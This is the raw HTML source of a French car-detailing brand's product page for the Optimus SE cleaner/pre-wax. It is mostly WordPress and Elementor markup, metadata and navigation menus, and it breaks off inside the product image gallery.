

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alchimy7.com/produits/optimus-se/
body_size: 18611
content:
<!DOCTYPE html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="pingback" href="https://www.alchimy7.com/xmlrpc.php"><link rel="manifest" href="/superpwa-manifest.json"><link rel="prefetch" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Optimus SE - Alchimy7</title><link rel="canonical" href="https://www.alchimy7.com/produits/optimus-se/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Optimus SE - Alchimy7" /><meta property="og:description" content="Disponible en 470mL, 1L et 5L. Cleaner / Pre-Wax  Disponible en 2 senteurs. Bien plus qu&#039;un simple cleaner sur base Isopropylique.  Guide produit &amp; FAQ" /><meta property="og:url" content="https://www.alchimy7.com/produits/optimus-se/" /><meta property="og:site_name" content="Alchimy7" /><meta property="article:modified_time" content="2023-08-29T15:06:10+00:00" /><meta property="og:image" content="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Durée de lecture estimée" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alchimy7.com/produits/optimus-se/","url":"https://www.alchimy7.com/produits/optimus-se/","name":"Optimus SE - Alchimy7","isPartOf":{"@id":"https://www.alchimy7.com/#website"},"primaryImageOfPage":{"@id":"https://www.alchimy7.com/produits/optimus-se/#primaryimage"},"image":{"@id":"https://www.alchimy7.com/produits/optimus-se/#primaryimage"},"thumbnailUrl":"https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp","datePublished":"2022-06-09T10:12:39+00:00","dateModified":"2023-08-29T15:06:10+00:00","breadcrumb":{"@id":"https://www.alchimy7.com/produits/optimus-se/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.alchimy7.com/produits/optimus-se/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/produits/optimus-se/#primaryimage","url":"https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp","width":500,"height":500,"caption":"Optimus SE"},{"@type":"BreadcrumbList","@id":"https://www.alchimy7.com/produits/optimus-se/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.alchimy7.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.alchimy7.com/produits/"},{"@type":"ListItem","position":3,"name":"Optimus SE"}]},{"@type":"WebSite","@id":"https://www.alchimy7.com/#website","url":"https://www.alchimy7.com/","name":"Alchimy7","description":"","publisher":{"@id":"https://www.alchimy7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alchimy7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.alchimy7.com/#organization","name":"ALCHIMY7","url":"https://www.alchimy7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/#/schema/logo/image/","url":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","width":1000,"height":241,"caption":"ALCHIMY7"},"image":{"@id":"https://www.alchimy7.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//api.tiles.mapbox.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux" href="https://www.alchimy7.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux des commentaires" href="https://www.alchimy7.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alchimy7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alchimy7.com%2Fproduits%2Foptimus-se%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alchimy7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alchimy7.com%2Fproduits%2Foptimus-se%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.alchimy7.com/wp-content/litespeed/css/fa117ec6d142a505cfa3517b732056d2.css?ver=44ec7" /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://www.alchimy7.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.8' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.alchimy7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alchimy7.com/wp-json/wp/v2/product/1758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alchimy7.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://www.alchimy7.com/?p=1758' /><style></style><style></style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><meta name="msapplication-TileImage" content="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><style type="text/css" id="mylisting-typography"></style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1758 wp-theme-my-listing theme-my-listing woocommerce woocommerce-page woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-5 elementor-page-1471"><div id="c27-site-wrapper"><header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-df6f500 elementor-section-content-middle elementor-section-full_width she-header-yes she-header-transparent-yes elementor-section-height-default elementor-section-height-default" data-id="df6f500" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000E6&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;blur_bg&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d2ffa04" data-id="4d2ffa04" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f09f44 elementor-widget elementor-widget-image" data-id="8f09f44" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.alchimy7.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1000" height="241" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg" class="attachment-full size-full wp-image-4247" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cf3a4b0" data-id="6cf3a4b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53e6cb26 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53e6cb26" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item">Espace Pro</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item" tabindex="-1">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item" tabindex="-1">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item" tabindex="-1">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item" tabindex="-1">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item" tabindex="-1">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item" tabindex="-1">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item" tabindex="-1">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item" tabindex="-1">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item" tabindex="-1">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item" tabindex="-1">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item" tabindex="-1">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item" tabindex="-1">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item" tabindex="-1">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item" tabindex="-1">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item" tabindex="-1">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item" tabindex="-1">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item" tabindex="-1">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item" tabindex="-1">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item" tabindex="-1">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item" tabindex="-1">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item" tabindex="-1">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item" tabindex="-1"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item" tabindex="-1">Espace Pro</a></li></ul></li></ul></nav></div></div></div></div></div></header></header><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="1471" class="elementor elementor-1471 elementor-location-single post-1758 product type-product status-publish has-post-thumbnail product_cat-etape-4-polissage product_cat-etape-6-protection product_tag-4-6 product_tag-etape-4 pa_gammes-gamme-gp-elite first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-34f2e3a8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="34f2e3a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-714ab97b" data-id="714ab97b" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-50d3b14f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50d3b14f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-383853b7" data-id="383853b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3aea5f93 elementor-widget elementor-widget-woocommerce-product-images" data-id="3aea5f93" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div class="elementor-widget-container"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images photoswipe-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-100x100.png" data-thumb-alt="Optimus SE" data-thumb-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp"><img width="500" height="500" src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp" class="wp-post-image photoswipe-item " alt="Optimus SE" data-caption="" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Optimus-SE-500p.webp" 